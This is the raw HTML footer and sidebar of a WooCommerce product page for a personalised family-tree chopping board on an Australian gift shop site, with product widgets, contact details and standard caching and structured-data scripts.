<aside id="electro_product_categories_widget-2" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul>	<li class="cat-item cat-item-228"><a href="https://creativegiftideas.com.au/collections/cake-toppers/">Cake Toppers <span class="count">(103)</span></a>
</li>
	<li class="cat-item cat-item-231"><a href="https://creativegiftideas.com.au/collections/corporate/">Corporate <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-229"><a href="https://creativegiftideas.com.au/collections/decor/">Decor <span class="count">(18)</span></a>
</li>
	<li class="cat-item cat-item-230"><a href="https://creativegiftideas.com.au/collections/personalised-gifts/">Personalised Gifts <span class="count">(107)</span></a>
</li>
	<li class="cat-item cat-item-270"><a href="https://creativegiftideas.com.au/collections/valentines-day-gifts/">Valentine&#039;s Day <span class="count">(37)</span></a>
</li>
	<li class="cat-item cat-item-435"><a href="https://creativegiftideas.com.au/collections/wedding/">Wedding <span class="count">(39)</span></a>
</li>
	<li class="cat-item cat-item-227"><a href="https://creativegiftideas.com.au/collections/writing/">Writing <span class="count">(17)</span></a>
</li>
</ul></li></ul><ul>	<li class="cat-item cat-item-230 current-cat-parent current-cat-ancestor"><a href="https://creativegiftideas.com.au/collections/personalised-gifts/">Personalised Gifts <span class="count">(107)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-458"><a href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-afl-chopping-board/">AFL Chopping Board <span class="count">(18)</span></a>
</li>
	<li class="cat-item cat-item-459"><a href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-nrl-chopping-board/">NRL Chopping Board <span class="count">(16)</span></a>
</li>
	<li class="cat-item cat-item-460"><a href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-soccer-chopping-board/">Soccer Chopping Board <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-412"><a href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-drink-bottles/">Drink Bottles <span class="count">(8)</span></a>
</li>
	<li class="cat-item cat-item-255"><a href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-bamboo-bookmark/">Bamboo Bookmark <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-253 current-cat"><a aria-current="page" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-chopping-board/">Chopping board <span class="count">(31)</span></a>
</li>
	<li class="cat-item cat-item-254"><a href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-photo-frame/">Photo Frame <span class="count">(14)</span></a>
</li>
	<li class="cat-item cat-item-252"><a href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-wine-box/">Wine Box <span class="count">(15)</span></a>
</li>
</ul>
</li>
</ul></li></ul></aside></div><!-- /.sidebar-shop -->


	

<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9jcmVhdGl2ZWdpZnRpZGVhcy5jb20uYXUvcHJvZHVjdC9wZXJzb25hbGlzZWQtZmFtaWx5LXRyZWUtY2hvcHBpbmctYm9hcmQv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '4ae038a1ed81db711c357886f0255606fcfac992658d0f39c7b87774dae59696d14565a69e1491d4efcf475a1b2e9733afd836098abc6b54e562fcd0734a4455'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'product'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9jcmVhdGl2ZWdpZnRpZGVhcy5jb20uYXUvcHJvZHVjdC9wZXJzb25hbGlzZWQtZmFtaWx5LXRyZWUtY2hvcHBpbmctYm9hcmQv&nitroBeaconCookies=W10=&nitroBeaconHash=4ae038a1ed81db711c357886f0255606fcfac992658d0f39c7b87774dae59696d14565a69e1491d4efcf475a1b2e9733afd836098abc6b54e562fcd0734a4455&proxyPurgeOnly=&layout=product');
        }
    }
</script>					</div>
				</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-widgets row row-cols-lg-2 row-cols-xl-3">
                <div class="widget-column col mb-lg-5 mb-xl-0"><aside id="woocommerce_products-6" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://creativegiftideas.com.au/product/deluxe-pen-case/">
		<img width="300" height="300" src="https://creativegiftideas.com.au/wp-content/uploads/2019/11/img-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deluxe Pen Case" decoding="async" loading="lazy" srcset="https://creativegiftideas.com.au/wp-content/uploads/2019/11/img-5.jpg 300w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/img-5-100x100.jpg 100w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/img-5-250x250.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Deluxe Pen Case</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://creativegiftideas.com.au/product/iconic-silver/">
		<img width="300" height="300" src="https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Iconic Silver" decoding="async" loading="lazy" srcset="https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-300x300.png 300w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-1024x1024.png 1024w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-150x150.png 150w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-768x768.png 768w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-32x32.png 32w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-600x600.png 600w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-100x100.png 100w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Iconic Silver</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://creativegiftideas.com.au/product/essential-silver/">
		<img width="300" height="300" src="https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Essential Silver" decoding="async" loading="lazy" srcset="https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-300x300.png 300w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-1024x1024.png 1024w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-150x150.png 150w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-768x768.png 768w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-32x32.png 32w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-600x600.png 600w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-100x100.png 100w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Essential Silver</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside id="woocommerce_products-7" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Top Selling Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://creativegiftideas.com.au/product/deluxe-pen-case/">
		<img width="300" height="300" src="https://creativegiftideas.com.au/wp-content/uploads/2019/11/img-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deluxe Pen Case" decoding="async" loading="lazy" srcset="https://creativegiftideas.com.au/wp-content/uploads/2019/11/img-5.jpg 300w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/img-5-100x100.jpg 100w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/img-5-250x250.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Deluxe Pen Case</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://creativegiftideas.com.au/product/iconic-silver/">
		<img width="300" height="300" src="https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Iconic Silver" decoding="async" loading="lazy" srcset="https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-300x300.png 300w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-1024x1024.png 1024w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-150x150.png 150w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-768x768.png 768w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-32x32.png 32w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-600x600.png 600w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-100x100.png 100w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Iconic Silver</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://creativegiftideas.com.au/product/essential-silver/">
		<img width="300" height="300" src="https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Essential Silver" decoding="async" loading="lazy" srcset="https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-300x300.png 300w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-1024x1024.png 1024w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-150x150.png 150w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-768x768.png 768w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-32x32.png 32w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-600x600.png 600w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-100x100.png 100w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Essential Silver</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside id="woocommerce_products-8" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Our Hot Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://creativegiftideas.com.au/product/essential-silver/">
		<img width="300" height="300" src="https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Essential Silver" decoding="async" loading="lazy" srcset="https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-300x300.png 300w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-1024x1024.png 1024w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-150x150.png 150w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-768x768.png 768w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-32x32.png 32w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-600x600.png 600w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-100x100.png 100w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Essential Silver</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://creativegiftideas.com.au/product/iconic-silver/">
		<img width="300" height="300" src="https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Iconic Silver" decoding="async" loading="lazy" srcset="https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-300x300.png 300w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-1024x1024.png 1024w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-150x150.png 150w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-768x768.png 768w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-32x32.png 32w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-600x600.png 600w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-100x100.png 100w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Iconic Silver</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://creativegiftideas.com.au/product/deluxe-pen-case/">
		<img width="300" height="300" src="https://creativegiftideas.com.au/wp-content/uploads/2019/11/img-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deluxe Pen Case" decoding="async" loading="lazy" srcset="https://creativegiftideas.com.au/wp-content/uploads/2019/11/img-5.jpg 300w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/img-5-100x100.jpg 100w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/img-5-250x250.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Deluxe Pen Case</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            	<form method="post"   >
		<div class="input-group">
			<input type="email" class="form-control" placeholder="Enter your email address" name="email" id="reg_email" autocomplete="email" value="">
			<span class="input-group-btn">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="46f93b292c" /><input type="hidden" name="_wp_http_referer" value="/product/personalised-family-tree-chopping-board/" />				<button class="btn btn-secondary" type="submit" name="register" value="Register">Sign Up</button>
				</span>
		</div>
	</form>
	
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            			<div class="footer-logo">
				<img src="https://creativegiftideas.com.au/wp-content/uploads/2020/03/cgiupdate.png" alt="Creative Gift Ideas" width="166" height="114" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">0405 979 147</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>Narre Warren Victoria- 3805 Australia<br />
</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/people/Creativegiftideasau/6155707736876"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=+61405979147"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://wa.me/+61405979147"></a></li><li><a class="fab fa-pinterest" target="_blank" href="https://www.pinterest.com.au/creativegiftideas/"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/creativegiftideas.au/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="pages-2" class="widget clearfix widget_pages"><div class="body"><h4 class="widget-title">Get to know us</h4>
			<ul>
				<li class="page_item page-item-2494"><a href="https://creativegiftideas.com.au/about/">About Us</a></li>
<li class="page_item page-item-39499"><a href="https://creativegiftideas.com.au/yith-compare/">Compare</a></li>
<li class="page_item page-item-2508"><a href="https://creativegiftideas.com.au/contact-us/">Contact Us</a></li>
			</ul>

			</div></aside></div><div class="columns col"><aside id="pages-3" class="widget clearfix widget_pages"><div class="body"><h4 class="widget-title">Let us help you</h4>
			<ul>
				<li class="page_item page-item-3"><a href="https://creativegiftideas.com.au/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-2183"><a href="https://creativegiftideas.com.au/terms-and-conditions/">Terms and Conditions</a></li>
<li class="page_item page-item-3854"><a href="https://creativegiftideas.com.au/my-account/">My Account</a></li>
<li class="page_item page-item-3855"><a href="https://creativegiftideas.com.au/wishlist/">Wishlist</a></li>
<li class="page_item page-item-39499"><a href="https://creativegiftideas.com.au/yith-compare/">Compare</a></li>
			</ul>

			</div></aside></div><div class="columns col"><aside id="media_image-2" class="widget clearfix widget_media_image"><div class="body"><img width="204" height="175" src="https://creativegiftideas.com.au/wp-content/uploads/2019/12/AdobeStock_232397342-1-300x1800.png" class="image wp-image-6482  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="#">2019-2025 Creative Gift Ideas</a> - All Rights Reserved</div>
                <div class="float-end payment">		<div class="footer-payment-logo">
			<ul class="nav cash-card card-inline">
												<li class="card-item"><img class="h-auto" src="https://creativegiftideas.com.au/wp-content/uploads/2020/06/patment-icons.png" alt="" width="324" height="38"></li>
							</ul>
		</div><!-- /.payment-methods -->
		</div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none pt-3 v1 "><div class="handheld-widget-menu container">
        <div class="columns"><aside id="block-7" class="widget widget_block"><div class="body">
<h2 class="wp-block-heading" id="h-facebook-reviews">Facebook Reviews</h2>
</div></aside></div><div class="columns"><aside id="block-8" class="widget widget_block widget_media_image"><div class="body">
<figure class="wp-block-image size-full"><a href="/facebook-reviews/"><img loading="lazy" decoding="async" width="566" height="456" src="https://creativegiftideas.com.au/wp-content/uploads/2023/06/Facebook-Reviews-Creative-Gift-Ideas.png" alt="" class="wp-image-39073" srcset="https://creativegiftideas.com.au/wp-content/uploads/2023/06/Facebook-Reviews-Creative-Gift-Ideas.png 566w, https://creativegiftideas.com.au/wp-content/uploads/2023/06/Facebook-Reviews-Creative-Gift-Ideas-300x242.png 300w" sizes="auto, (max-width: 566px) 100vw, 566px" /></a></figure>
</div></aside></div><div class="columns"><aside id="woocommerce_products-10" class="widget woocommerce widget_products"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://creativegiftideas.com.au/product/deluxe-pen-case/">
		<img width="300" height="300" src="https://creativegiftideas.com.au/wp-content/uploads/2019/11/img-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deluxe Pen Case" decoding="async" loading="lazy" srcset="https://creativegiftideas.com.au/wp-content/uploads/2019/11/img-5.jpg 300w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/img-5-100x100.jpg 100w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/img-5-250x250.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Deluxe Pen Case</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://creativegiftideas.com.au/product/iconic-silver/">
		<img width="300" height="300" src="https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Iconic Silver" decoding="async" loading="lazy" srcset="https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-300x300.png 300w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-1024x1024.png 1024w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-150x150.png 150w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-768x768.png 768w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-32x32.png 32w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-600x600.png 600w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-100x100.png 100w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Iconic Silver</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://creativegiftideas.com.au/product/essential-silver/">
		<img width="300" height="300" src="https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Essential Silver" decoding="async" loading="lazy" srcset="https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-300x300.png 300w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-1024x1024.png 1024w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-150x150.png 150w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-768x768.png 768w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-32x32.png 32w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-600x600.png 600w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-100x100.png 100w, https://creativegiftideas.com.au/wp-content/uploads/2019/11/pen3.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Essential Silver</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
	</li>
</ul></div></aside></div><div class="columns"><aside id="pages-4" class="widget widget_pages"><div class="body"><h4 class="widget-title">Get to know us</h4>
			<ul>
				<li class="page_item page-item-2494"><a href="https://creativegiftideas.com.au/about/">About Us</a></li>
<li class="page_item page-item-2508"><a href="https://creativegiftideas.com.au/contact-us/">Contact Us</a></li>
<li class="page_item page-item-39499"><a href="https://creativegiftideas.com.au/yith-compare/">Compare</a></li>
			</ul>

			</div></aside></div><div class="columns"><aside id="pages-5" class="widget widget_pages"><div class="body"><h4 class="widget-title">Let us help you</h4>
			<ul>
				<li class="page_item page-item-3"><a href="https://creativegiftideas.com.au/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-2183"><a href="https://creativegiftideas.com.au/terms-and-conditions/">Terms and Conditions</a></li>
<li class="page_item page-item-3854"><a href="https://creativegiftideas.com.au/my-account/">My Account</a></li>
<li class="page_item page-item-3855"><a href="https://creativegiftideas.com.au/wishlist/">Wishlist</a></li>
<li class="page_item page-item-39499"><a href="https://creativegiftideas.com.au/yith-compare/">Compare</a></li>
			</ul>

			</div></aside></div></div>
                    <div class="footer-social-icons container text-center mb-0">
                <ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/people/Creativegiftideasau/6155707736876"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=+61405979147"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://wa.me/+61405979147"></a></li><li><a class="fab fa-pinterest" target="_blank" href="https://www.pinterest.com.au/creativegiftideas/"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/creativegiftideas.au/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="https://creativegiftideas.com.au/wp-content/uploads/2020/03/cgiupdate.png" alt="Creative Gift Ideas" width="166" height="114" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">0405 979 147</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

<div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
		    <a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a>
		</div>            <div class="electro-overlay"></div>
        
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/electro-child\/*","\/wp-content\/themes\/electro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>


		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/creativegiftideas.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Personalised Gifts","@id":"https:\/\/creativegiftideas.com.au\/collections\/personalised-gifts\/"}},{"@type":"ListItem","position":3,"item":{"name":"Chopping board","@id":"https:\/\/creativegiftideas.com.au\/collections\/personalised-gifts\/personalised-gifts-chopping-board\/"}},{"@type":"ListItem","position":4,"item":{"name":"Personalised Family Tree Chopping Board","@id":"https:\/\/creativegiftideas.com.au\/product\/personalised-family-tree-chopping-board\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/creativegiftideas.com.au\/product\/personalised-family-tree-chopping-board\/#product","name":"Personalised Family Tree Chopping Board","url":"https:\/\/creativegiftideas.com.au\/product\/personalised-family-tree-chopping-board\/","description":"Description\r\n\r\nPersonalised Wooden Chopping Board, the perfect gift for a newly married couple or engagement gift, housewarming or just because. We have a range or designs to choose from. This board would make a thoughtful gift that is sure to be cherished for many years to come, it will make a special gift for weddings, anniversaries, birthdays, or any other special occasion in the lives of your family and friends.","image":"https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/42236027.jpg","sku":"42236027","offers":[{"@type":"AggregateOffer","lowPrice":"39.99","highPrice":"74.99","offerCount":3,"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/creativegiftideas.com.au\/product\/personalised-family-tree-chopping-board\/","seller":{"@type":"Organization","name":"Creative Gift Ideas","url":"https:\/\/creativegiftideas.com.au"},"priceCurrency":"AUD"}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
